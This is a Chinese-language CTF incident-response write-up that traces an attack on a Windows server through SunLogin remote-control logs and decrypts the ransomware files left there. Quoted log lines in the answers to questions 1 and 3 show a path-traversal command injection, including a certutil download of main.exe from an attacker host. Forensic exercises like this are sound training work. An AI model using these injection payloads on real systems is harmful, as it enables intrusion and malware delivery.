# 题目 1

通过本地 PC RDP 到服务器并且找到黑客首次攻击成功的时间为 为多少,将黑客首次攻击成功的时间为 作为 FLAG 提交 (2028-03-26 08:11:25.123);

日志路径: C:\Program Files\Oray\SunLogin\SunloginClient\log

特征: WindowsPowerShell

找到最早出现的记录: 2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1

flag: flag{2024-03-26 10:16:25.585}

# 题目 2

通过本地 PC RDP 到服务器并且找到黑客攻击的 IP 为多少,将黑客攻击 IP 作为 FLAG 提交;

看到上面的记录,connection 后面就是对方的 IP 地址。

flag: flag{192.168.31.45}

# 题目 3

通过本地 PC RDP 到服务器并且找到黑客托管恶意程序 IP 为,将黑客托管恶意程序 IP 作为 FLAG 提交;

关键字 ping

随便翻一翻看一下 payload,就看到了 IP: 192.168.31.249

2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check, session:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1 |

flag: flag{192.168.31.249}

# 题目 4

找到黑客解密 DEC 文件,将黑客 DEC 文件的 md5 作为 FLAG 提交;

在 C:/Windwos/System32 下有一个 qq.txt,是一个 QQ 群 647224830 ,加进去下载群文件

计算一下 md5 的值: certutil -hashfile DEC.pem MD5

flag: flag{5ad8d202f80202f6d31e077fc9b0fc6b}

# 题目 5



通过本地 PC RDP 到服务器并且解密黑客勒索软件,将桌面加密文件中关键信息作为 FLAG 提交;

桌面的加密文件:

N2xTZ2Bsn2Y5lve7KZ36bgsFjqncBs55VO0zkeEIr5Iga/kbegA0BAstotBWnZ16+trNfkzl3apUobodMkC8covEo22p+kWAyVjMRyJ98EQ4Pspr/Y5HIuH0xuvPa82j7b0AMJHkyd2viuymI/mrxjJk2X0xlEE4YVioMLd22+w= | |

Your files have been encrypted | |

0sWK8adKSGh1Xaxo6n1mZFoyNDYVokXwkBhxnzxU+MEJIV44u48SdOiFzWLn849hObaP6z26lLtMnXaDUnAPuMh+nF2hw9RoAsur7KYxE8/iY/y4jOEBsHT5wvQldcNfntrDyMUCvrWTUHl2yapUmaIIf2rZsNsqMVJ9puZzp58+FJmulyC7R1C2yoP1jHhsdOkU7htbzUWWsm2ybL+eVpXTFC+i6nuEBoAYhv2kjSgL8qKBFsLKmKQSn/ILRPaRYDFP/srEQzF7Y4yZa4cotpFTdGUVU547Eib/EaNuhTyzgOGKjXl2UYxHM/v0c3lgjO7GDA9eF3a/BBXPAgtK126lUfoGK7iSAhduRt5sRP4= |

前半部分是 RSA 加密的 AES 密钥,后半部分是 AES 加密的原内容,依次进行解密

- RSA

- AES

flag: flag{EDISEC_15c2e33e-b93f-452c-9523-bbb9e2090cd1}